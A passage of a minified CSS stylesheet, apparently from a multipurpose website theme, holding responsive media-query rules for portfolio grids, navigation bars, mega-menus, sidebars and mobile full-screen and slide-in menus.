.grid.lg-grid-1col li{width:100%}
.portfolio-scattered.row-cols-xl-4 .col:nth-child(4n+0) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(4n+1) .portfolio-box{padding:15% 0}
.portfolio-scattered.row-cols-xl-4 .col:nth-child(4n+2) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(4n+3) .portfolio-box{padding:0 15%}
.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+0) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+1) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+3) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+6) .portfolio-box{padding:15% 0}
.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+2) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+4) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+5) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+7) .portfolio-box{padding:0 15% 15%}
.justified-gallery>a>.caption,.justified-gallery>div>.caption,.justified-gallery>figure>.caption{bottom:10px!important;left:10px!important;right:10px;box-shadow:none;white-space:normal;top:initial!important;width:calc(100% - 20px);display:block!important}
.table-style-01{overflow-x:scroll}
.table-style-01 table{width:900px}
.blog-modern .post-details{left:20px;width:calc(100% - 40px)}
.latest-post-sidebar li figure{width:100px}
.latest-post-sidebar li div{padding-left:15px}
.box-layout .navbar.navbar-boxed{padding-left:0;padding-right:0}
.home-architecture .navbar.bg-transparent,.home-architecture.sticky .header-dark.header-always-fixed-scroll{background-color:transparent!important}
.home-architecture .navbar-dark.bg-transparent .push-button>span,.home-architecture.sticky .navbar-dark.bg-transparent .push-button>span{background-color:#fff!important}
.home-architecture .tparrows.tp-rightarrow{transform:matrix(1,0,0,1,-67,-240)!important}
.home-architecture .tparrows.tp-leftarrow{transform:matrix(1,0,0,1,-67,-307)!important}
.banner-bottom-right-images>img{bottom:-65px}
.home-digital-agency .outside-box-text-right .text-extra-big-2{font-size:200px}
footer.home-marketing-agency .footer-horizontal-link li{margin-right:20px}
footer.home-marketing-agency .footer-horizontal-link li:last-child{margin-right:0}
.home-vertical-portfolio .navbar{padding:0 4.5rem}
.fullscreen-hover-list .hover-list-item .interactive-title{font-size:70px;line-height:70px;padding:20px 35px}
.fullscreen-hover-list .hover-list-item .interactive-title:after{bottom:30px}
.fullscreen-hover-list .hover-list-item.active .interactive-title:after{width:calc(100% - 60px)}
.content-box-image{height:225px}
.litho-parallax-bg{width:620px}
.customer-bg-section{top:80px;bottom:inherit}
.landing-page-auto-slider .swiper-container.swiper-auto-slide .swiper-slide{width:40%!important}
.theme-demos{display:none!important}
.mfp-close:active,.mfp-iframe-holder button.mfp-close,.mfp-image-holder button.mfp-close,button.mfp-close{top:20px;right:20px}
}
@media (max-width:1024px){
.main-content{margin-bottom:0!important;position:inherit}
.fix-background{background-attachment:unset!important}
.slider-vertical .swiper-number-pagination{left:73px;bottom:115px}
.home-decor .zeus{transform:matrix(1,0,0,1,-470,-59)!important}
.home-decor .collection-btn span{width:48px!important;height:48px!important;top:50%!important;transform:translateY(-50%)!important}
.home-decor .collection-btn:hover span{width:100%!important;height:48px}
.home-decor .tp-bullet{height:8px!important;width:8px!important}
.home-fashion-shop .tp-tabs{left:605px!important}
.home-architecture .tparrows.tp-rightarrow{transform:matrix(1,0,0,1,-67,-240)!important}
.home-architecture .tparrows.tp-leftarrow{transform:matrix(1,0,0,1,-67,-307)!important}
.fullscreen-hover-list .hover-list-item.active .interactive-icon{opacity:1;visibility:visible;transition-delay:.8s;transition-duration:1s}
.scroll-top-arrow{display:none!important}
.footer-sticky{position:relative!important;z-index:0!important}
}
@media only screen and (max-width:1024px) and (min-width:778px){
.home-spa-salon .ares{top:55.5%!important}
}
@media (max-width:991px){
.menu-list-wrapper.mCS_no_scrollbar .mCSB_inside>.mCSB_container .menu-list{padding-right:0}
.menu-list-wrapper.mCS_no_scrollbar .mCSB_inside>.mCSB_container .menu-list-wrapper .menu-list{padding-right:15px}
.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:15px;padding-left:15px}
.navbar-nav{padding:15px 15px 25px}
.navbar-collapse{position:absolute;top:100%;left:0;width:100%;background:#fff;overflow:hidden;box-shadow:0 20px 15px 0 rgba(23,23,23,.05);max-height:calc(100vh - 65px)}
.navbar-collapse.show{overflow-y:auto!important;-webkit-overflow-scrolling:touch}
.navbar.navbar-dark .navbar-nav .nav-link,.navbar.navbar-light .navbar-nav .nav-link,.sticky .navbar.navbar-dark .navbar-nav .nav-link,.sticky .navbar.navbar-light .navbar-nav .nav-link,header.sticky .navbar.top-logo .navbar-nav .nav-link{color:#000;padding:9px 15px;margin:0}
.navbar .navbar-nav .nav-link{font-size:15px}
.navbar.navbar-dark .navbar-nav>.dropdown.active>a,.sticky .navbar.header-dark .navbar-nav>.dropdown.active>a{color:rgba(0,0,0,.6)!important}
.navbar.navbar-boxed{padding-left:0;padding-right:0}
.navbar-toggler{margin:30px 0 28px 10px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.sticky .navbar.responsive-sticky .navbar-toggler{margin-top:21px;margin-bottom:20px}
.dropdown-toggle:after{display:none}
.menu-order{order:5;position:inherit!important}
.logo-order{order:5}
.navbar-collapse-show .sticky .header-reverse-scroll{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-duration:.3s}
.top-bar-contact .top-bar-contact-list:last-child{border-right:none;padding-right:0}
.menu-logo-center .menu-logo{position:relative;left:auto;text-align:left;margin:0;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}
.menu-logo-center .navbar-brand{padding:18px 0}
.navbar-left,.navbar-right{width:100%}
.sticky .navbar.header-dark .navbar-nav .nav-link{color:#000!important}
.navbar-nav .nav-item:last-child .menu-back-div,.navbar-nav .nav-item:last-child .menu-back-div ul:last-child{padding-bottom:0!important;margin-bottom:0!important}
.nav-item.dropdown.megamenu,.nav-item.dropdown.simple-dropdown{position:relative}
.nav-item.dropdown.megamenu .menu-back-div{display:none}
.nav-item.dropdown.megamenu.show .menu-back-div{display:block}
.nav-item.dropdown.megamenu .menu-back-div,.nav-item.dropdown.simple-dropdown .dropdown-menu{width:100%!important;position:relative;box-shadow:none;padding:0 15px 20px;top:0;border-radius:0;background-color:transparent}
.nav-item.dropdown.megamenu .menu-back-div .col,.nav-item.dropdown.megamenu .menu-back-div [class*=col-]{padding:0;margin-bottom:8px}
.nav-item.dropdown.megamenu .menu-back-div .col,.nav-item.dropdown.megamenu .menu-back-div ul[class*=d-]{padding:15px 0 0 20px}
.nav-item.dropdown.megamenu .menu-back-div .col:last-child,.nav-item.dropdown.megamenu .menu-back-div ul[class*=d-]:last-child{padding-right:0}
.nav-item.dropdown.megamenu .menu-back-div ul.small-gap[class*=d-]{padding-right:0}
.dropdown-menu.megamenu-content li.dropdown-header{margin:23px 0 10px 0;font-size:14px;font-weight:500}
.dropdown-menu.megamenu-content li.dropdown-header:first-child{margin-top:10px}
.nav-item.dropdown.megamenu .menu-back-div [class*=col-] li.dropdown-header:first-child,.nav-item.dropdown.megamenu .menu-back-div ul[class*=d-]:first-child li.dropdown-header:first-child{margin-top:0}
.nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu{margin:0 0 5px;left:0;top:0}
.nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown>a{margin-bottom:5px}
.nav-item>.dropdown-toggle{display:block;width:48px;height:48px;right:0;position:absolute;top:0;text-align:center;line-height:50px}
.nav-item.show>.dropdown-toggle{-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}
.nav-item.dropdown.simple-dropdown .dropdown-menu{position:relative;width:100%;box-shadow:none;display:none;top:0}
.nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown-menu{padding:0}
.nav-item.dropdown.simple-dropdown.show .dropdown-menu{display:block}
.nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown a{padding:3px 15px 3px;font-size:14px;margin-bottom:5px}
.nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown>a{color:#000;margin:15px 0 7px 0;font-size:14px;font-weight:500}
.megamenu-dropdown-dark{background-color:#232323}
.navbar.navbar-light .navbar-nav.megamenu-dropdown-dark .nav-item.dropdown>a{color:#fff!important}
.navbar.navbar-light .navbar-nav.megamenu-dropdown-dark .nav-item.dropdown.active>a{color:rgba(255,255,255,.6)!important}
.navbar.navbar-light .navbar-nav.megamenu-dropdown-dark .nav-item.dropdown.megamenu:hover>a,.navbar.navbar-light .navbar-nav.megamenu-dropdown-dark .nav-item.dropdown.simple-dropdown:hover>a,.navbar.navbar-light .navbar-nav.megamenu-dropdown-dark .nav-item.dropdown:hover>a,.navbar.navbar-light .navbar-nav.megamenu-dropdown-dark .nav-item.dropdown>a:hover{color:#fff!important}
.megamenu-dropdown-dark .dropdown-menu.megamenu-content li.active a{color:rgba(255,255,255,.3)!important}
.megamenu-dropdown-dark .nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown>a{color:#fff}
.megamenu-dropdown-dark .nav-item.dropdown.simple-dropdown>.dropdown-menu{padding-top:15px}
.megamenu-dropdown-dark .nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown>a{margin-top:0}
.dropdown-menu.megamenu-content li a,.dropdown-menu.megamenu-content li.dropdown-header{line-height:normal}
.nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown{margin-bottom:20px}
.nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown:last-child{margin-bottom:0}
.simple-dropdown .dropdown-menu li{padding:0}
.simple-dropdown .dropdown-menu .dropdown a .dropdown-toggle{display:none}
.dropdown-menu.megamenu-content li{padding-bottom:5px}
.dropdown-menu.megamenu-content li a{padding-top:3px;font-size:14px}
.form-wrapper .search-form-box{width:60%}
.page-wrapper,.sidebar-wrapper{padding-left:0}
.sidebar-nav-action{width:100%;height:auto;padding:15px 30px}
.sidebar-nav-action-main{flex-flow:row;align-items:center}
.side-menu-header{position:fixed;left:0;top:0;text-align:left!important;width:100%;background-color:#fff;border-bottom:1px solid #f3f3f3;padding:15px 30px;z-index:9}
.side-menu-header .navbar-brand{z-index:1;position:relative}
.side-menu-header-bottom,header.side-menu-nav{left:-290px;height:100%;top:0;padding-top:60px;-webkit-box-align:start;-ms-flex-align:start;align-items:start;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-ransition-duration:0.3s;-o-transition-duration:.3s;transition-duration:.3s}
.side-menu-header-bottom{padding-top:0}
.show-menu .side-menu-header-bottom,.show-menu header.side-menu-nav{left:0}
.side-menu-header .side-menu-button{display:inline-block;right:30px}
.left-sidebar-wrapper{padding-left:0}
.sidebar-nav-menu.left-sidebar-nav{left:-290px;overflow:visible;height:100%;top:0!important}
.sidebar-nav-menu.left-sidebar-nav .side-menu-header-bottom{height:100%;overflow:auto}
.show-menu .sidebar-nav-menu.left-sidebar-nav{left:0}
.menu-toggle{top:20px}
.menu-list li a{line-height:40px;padding:0}
.side-menu-button a{top:1px}
.side-menu .sidebar-nav-menu .menu-list-wrapper{padding-bottom:20px}
.sidebar-social-icon li{display:inline-block;margin:0;padding:0 7px}
.sidebar-social-icon li:last-child{padding-right:0}
.navbar-left-sidebar,.navbar-left-sidebar .dropdown:hover>.dropdown-menu{width:auto}
.show-menu .menu-style-2 .sidebar-nav-menu{left:0}
.menu-style-2 .sidebar-nav-menu .menu-list li{padding:5px 0}
.menu-style-2 .sidebar-nav-menu .menu-list li ul li{padding-top:0;padding-bottom:0}
.menu-style-2 .sidebar-nav-menu .menu-list li .menu-toggle{top:27px}
.menu-style-2 .sidebar-nav-menu .menu-list li ul li .menu-toggle{top:15px}
.navbar-left-sidebar>li>a{font-size:14px;line-height:20px}
.navbar-left-sidebar>li.dropdown>a>i{display:block;position:absolute;top:15px;right:5px;font-size:16px}
.navbar-left-sidebar li a{padding:10px 0;margin:0;border-bottom:0;font-size:14px;line-height:20px}
.menu-style-2 .navbar-left-sidebar .dropdown:hover>.dropdown-menu.second-level{left:0;position:relative;background-color:#fff}
.navbar-left-sidebar .dropdown>.dropdown-menu.second-level li>a{border-bottom:0;padding:6px 0 5px 0}
.navbar-left-sidebar .dropdown-menu.second-level li>a:hover,.navbar-left-sidebar li>a:hover{background-color:transparent}
.top-logo .navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem}
.hamburger-menu-half .menu-list>li{padding:7px 0}
.hamburger-menu-half .menu-list li .menu-toggle{top:29px}
.hamburger-menu-half .menu-list li ul li .menu-toggle{top:15px}
.hamburger-menu-half .menu-list .menu-list-item>.sub-menu-item{padding-top:5px}
.hamburger-menu-half .menu-list .menu-list-item .sub-menu-item .sub-menu-item{padding-top:0}
.hamburger-menu-half .sub-menu-item .menu-toggle:after,.hamburger-menu-half .sub-menu-item .menu-toggle:before{right:8px}
.hamburger-menu.full-width .menu-list>li{padding:5px 0}
.hamburger-menu.full-width .menu-list>li .menu-toggle{top:27px}
.hamburger-menu.full-width .menu-list li ul li .menu-toggle{top:15px}
.hamburger-menu.full-width .menu-list .menu-list-item>.sub-menu-item{padding-top:5px}
.hamburger-menu.full-width .menu-list .menu-list-item .sub-menu-item .sub-menu-item{padding-top:0}
.menu-logo-center .navbar-collapse>.navbar-nav:first-child{padding-bottom:0}
.menu-logo-center .navbar-collapse>.navbar-nav:last-child{padding-top:0}
.hamburger-menu-big-font .menu-list li .sub-menu-item{padding:20px 0 0 15px}
.hamburger-menu-big-font .menu-list li .menu-toggle{top:34px}
.hamburger-menu-big-font .menu-list li a{font-size:30px;line-height:38px}
.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar.navbar-dark .navbar-nav .nav-link.active,.navbar.navbar-dark.bg-transparent .navbar-nav .nav-link.active{color:rgba(0,0,0,.6)!important}
.navbar.navbar-dark .navbar-nav>.dropdown.active>a,.navbar.navbar-dark .navbar-nav>.nav-item.dropdown.megamenu.active:hover>a,.navbar.navbar-dark .navbar-nav>.nav-item.dropdown.simple-dropdown.active:hover>a,.sticky .navbar.header-dark .navbar-nav>.dropdown.active>a{color:rgba(0,0,0,.6)!important}
.navbar.navbar-dark .navbar-nav>.nav-item.dropdown.megamenu:hover>a,.navbar.navbar-dark .navbar-nav>.nav-item.dropdown.simple-dropdown:hover>a{color:#000!important}
.navbar.navbar-light .navbar-nav>.nav-item.dropdown.megamenu:hover>a,.navbar.navbar-light .navbar-nav>.nav-item.dropdown.simple-dropdown:hover>a,.sticky .navbar.navbar-dark.header-light .navbar-nav>.nav-item.dropdown.megamenu:hover>a,.sticky .navbar.navbar-dark.header-light .navbar-nav>.nav-item.dropdown.simple-dropdown:hover>a{color:#000!important}
header .navbar .navbar-brand .default-logo,header .navbar-brand .alt-logo,header .sidebar-nav-menu .navbar-brand .default-logo,header.sticky .navbar .navbar-brand .default-logo,header.sticky .navbar-brand .alt-logo{visibility:hidden;opacity:0;width:0}
header .navbar .navbar-brand .mobile-logo,header .sidebar-nav-menu .navbar-brand .mobile-logo{visibility:visible;opacity:1;width:auto}
.top-logo .navbar-brand+div[class*=col-] div:first-child{padding-left:0}
.navbar-dark.bg-transparent .navbar-toggler-line{overflow:hidden;background:#232323}
header.sticky .navbar.bg-transparent.hader-light .navbar-toggler-line{overflow:hidden;background:#fff}
.navbar-dark.bg-transparent .push-button>span,.sticky .navbar-dark.bg-transparent .push-button>span{background:#232323}
.navbar.bg-transparent{background-color:#fff!important}
.navbar.navbar-dark .header-social-icon,.sticky .navbar.header-dark .header-social-icon{border-color:rgba(0,0,0,.45)}
.navbar.navbar-dark .nav-bar-contact,.navbar.navbar-dark.bg-transparent .header-cart-icon>a,.navbar.navbar-dark.bg-transparent .header-language>a,.navbar.navbar-dark.bg-transparent .header-search-icon>a,.navbar.navbar-dark.bg-transparent .header-social-icon>a,.navbar.navbar-dark.bg-transparent .navbar-nav .nav-link{color:#232323!important}
header.sticky .navbar.navbar-dark.bg-transparent.header-dark .header-social-icon>a{color:#fff!important}
.navbar.navbar-dark.bg-transparent .header-cart-icon>a:hover,.navbar.navbar-dark.bg-transparent .header-language>a:hover,.navbar.navbar-dark.bg-transparent .header-search-icon>a:hover,.navbar.navbar-dark.bg-transparent .header-social-icon>a:hover,.sticky .navbar-dark.bg-transparent .header-cart-icon>a:hover,.sticky .navbar-dark.bg-transparent .header-language>a:hover,.sticky .navbar-dark.bg-transparent .header-search-icon>a:hover,.sticky .navbar-dark.bg-transparent .header-social-icon>a:hover{color:rgba(0,0,0,.6)!important}
.navbar.bg-transparent .header-button .btn.btn-white{background:#232323;border-color:#232323;color:#fff}
[data-mobile-nav-style=classic] .navbar-nav{display:block}
[data-mobile-nav-style=modern] .page-layout{background-color:#fff}
[data-mobile-nav-style=modern] header .navbar-collapse{display:none!important}
[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-nav{width:100%;padding:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-collapse.show{height:100%}
[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-toggler-line{background-color:#fff}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item a,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item i,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown>a,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a.active{color:#fff;display:inline-block;right:0;font-size:17px;font-weight:500}
[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a.active{text-decoration:underline}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item i{font-size:14px}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item i.dropdown-toggle{font-size:17px;font-weight:600}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item .megamenu-content a,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown>a{font-size:13px;padding:0}
[data-mobile-nav-style=modern] .dropdown-menu.megamenu-content li.dropdown-header,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div{color:#fff;position:inherit!important;margin-bottom:15px!important;margin-top:6px;padding:0!important;right:0}
[data-mobile-nav-style=modern] .dropdown-menu.megamenu-content li.dropdown-header{opacity:.7;margin-top:20px!important;font-weight:500}
[data-mobile-nav-style=modern] .dropdown-menu.megamenu-content li.dropdown-header:first-child{margin-top:0!important}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div ul{margin-bottom:20px;padding:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div ul:last-child{margin-bottom:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .dropdown-menu.megamenu-content li,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu{line-height:normal;padding-bottom:5px;font-size:15px}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown>.dropdown-menu{border-radius:0;background-color:transparent;transform:translate3d(0,0,0)!important;position:inherit!important;padding:8px 15px!important;margin-bottom:0!important}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown{margin-bottom:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown>.dropdown-menu{padding-top:14px!important;padding-bottom:0!important}
[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown>.dropdown-menu li:last-child>ul{margin-bottom:0!important}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu li{padding:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu{margin-bottom:10px}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown>a{opacity:.7;font-size:14px;margin-bottom:10px;margin-top:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu li>a{margin-bottom:9px;font-size:13px}
[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a.active,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a:focus,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a:hover,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown.active>a,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown:hover>a{color:rgba(255,255,255,.6)}
[data-mobile-nav-style=modern] .navbar-modern-inner .mCustomScrollBox{height:auto;width:100%}
[data-mobile-nav-style=modern] .navbar-modern-inner .mCSB_inside>.mCSB_container{margin-right:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown a{padding:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a .dropdown-toggle{display:none;right:13px;top:4px;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0)}
[data-mobile-nav-style=modern] .navbar-modern-inner .dropdown-menu.megamenu-content li a:hover,[data-mobile-nav-style=modern] .navbar-modern-inner .dropdown-menu.megamenu-content li.active a{color:rgba(255,255,255,.6)}
.navbar-collapse-show[data-mobile-nav-style=modern]{overflow:hidden;padding-top:0}
[data-mobile-nav-style=modern] .navbar-modern-inner{opacity:0;visibility:hidden;overflow:visible!important;width:70vw;height:100vh!important;position:fixed;top:0;right:-40vw;z-index:90;display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition-duration:.65s;transition-duration:.65s;-webkit-transition-timing-function:cubic-bezier(0.23,1,0.32,1);transition-timing-function:cubic-bezier(0.23,1,0.32,1);-webkit-transform:translate3d(25vw,0,0);transform:translate3d(25vw,0,0)}
.navbar-collapse-show[data-mobile-nav-style=modern] .navbar-modern-inner{right:0;opacity:1;visibility:visible!important;display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important;-webkit-transition-delay:0.1s;transition-delay:0.1s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
[data-mobile-nav-style=modern] .navbar-show-modern-bg{display:inline-block;width:100vw;height:100vh;position:fixed;top:0;left:0;z-index:-1;opacity:0;background-image:linear-gradient(to right top,#0039e3,#4132e0,#5e28dd,#741bd9,#8600d4);-webkit-transform:scale(1.75);transform:scale(1.75);transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-transition-delay:0.4s;-o-transition-delay:0.4s;transition-delay:0.4s}
.navbar-collapse-show[data-mobile-nav-style=modern] .navbar-show-modern-bg{-webkit-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}
[data-mobile-nav-style=modern] .navbar,[data-mobile-nav-style=modern] .sticky.header-appear .header-reverse-scroll,[data-mobile-nav-style=modern] header .top-bar+.navbar.fixed-top{-webkit-transition-duration:.75s;-moz-transition-duration:.75s;-ms-transition-duration:.75s;-o-transition-duration:.75s;transition-duration:.75s}
[data-mobile-nav-style=modern] .navbar,[data-mobile-nav-style=modern] .page-layout,[data-mobile-nav-style=modern] .top-bar{-webkit-transition:width .3s,-webkit-transform .75s cubic-bezier(.23, 1, .32, 1);transition:width .3s,-webkit-transform .75s cubic-bezier(.23, 1, .32, 1);transition:transform .75s cubic-bezier(.23, 1, .32, 1),width .3s;transition:transform .75s cubic-bezier(.23, 1, .32, 1),width .3s,-webkit-transform .75s cubic-bezier(.23, 1, .32, 1)}
.navbar-collapse-show[data-mobile-nav-style=modern] .navbar,.navbar-collapse-show[data-mobile-nav-style=modern] .page-layout,.navbar-collapse-show[data-mobile-nav-style=modern] .top-bar{-webkit-transform:translate3d(-70vw,0,0);transform:translate3d(-70vw,0,0)}
[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-toggler{display:none}
[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-collapse{position:static;left:0;top:0;width:100%;height:100%;background:0 0;padding:100px 12vw;box-shadow:none;max-height:100%;display:flex!important;-ms-flex-pack:center!important;justify-content:center!important}
.navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .navbar-modern-inner .navbar-toggler .navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .navbar{position:absolute}
.navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .navbar,.navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .page-layout,.navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .top-bar{-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}
[data-mobile-nav-trigger-alignment=left] .navbar-modern-inner{width:80vw;right:inherit;left:-30vw;-webkit-transform:translate3d(-25vw,0,0);transform:translate3d(-25vw,0,0)}
.navbar-collapse-show[data-mobile-nav-trigger-alignment=left] .navbar-modern-inner{left:0;right:inherit}
[data-mobile-nav-trigger-alignment=left] .navbar-modern-inner .navbar-collapse{right:0;left:inherit;padding-right:10vw;padding-left:10vw}
[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .parallax{background-attachment:scroll!important}
[data-mobile-nav-style=modern] .navbar-nav>.nav-item{border-bottom:1px solid rgba(255,255,255,.1);padding-top:10px;padding-bottom:12px}
[data-mobile-nav-style=modern] .navbar-nav>.nav-item:last-child{border-bottom:0}
[data-mobile-nav-style=modern] .nav-item>.dropdown-toggle{top:7px}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu]{overflow:hidden}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] .navbar .navbar-nav{padding:0}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner{background-image:linear-gradient(to right top,#0039e3,#4132e0,#5e28dd,#741bd9,#8600d4);visibility:hidden;overflow:hidden!important;width:100vw;height:100vh!important;position:fixed;top:-100vh;left:0;z-index:9999;display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .4s ease-ou;transition:all .4s ease-out;-webkit-transition-delay:0.6s;transition-delay:0.6s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner{height:100vh!important;top:0;visibility:visible!important;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;-webkit-transition-delay:0.20s;transition-delay:0.20s}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-collapse{position:inherit;left:0;top:0;width:100%;height:100%;padding:100px 0;max-height:100%;box-shadow:none;background:0 0;display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important;-ms-flex-pack:center!important;justify-content:center!important}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-nav{padding:0}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.megamenu .menu-back-div,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown>.dropdown-menu{border-radius:0;background-color:transparent;transform:translate3d(0,0,0)!important;position:inherit!important;padding:8px 15px!important;margin-bottom:0!important;margin-top:6px}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .mCustomScrollBox{height:auto;width:75%}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item i,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown>a{color:#fff;font-size:17px;font-weight:500}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item i{font-weight:600}
[data-mobile-nav-style=full-screen-menu] .dropdown-menu.megamenu-content li.dropdown-header,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.megamenu .menu-back-div{color:#fff;line-height:normal;padding-bottom:5px;font-size:15px}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .dropdown-menu.megamenu-content li a:hover,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .dropdown-menu.megamenu-content li.active a{color:rgba(255,255,255,.6)}
[data-mobile-nav-style=full-screen-menu] .dropdown-menu.megamenu-content li.dropdown-header{opacity:.7;margin-top:20px!important;font-weight:500;margin-bottom:4px}
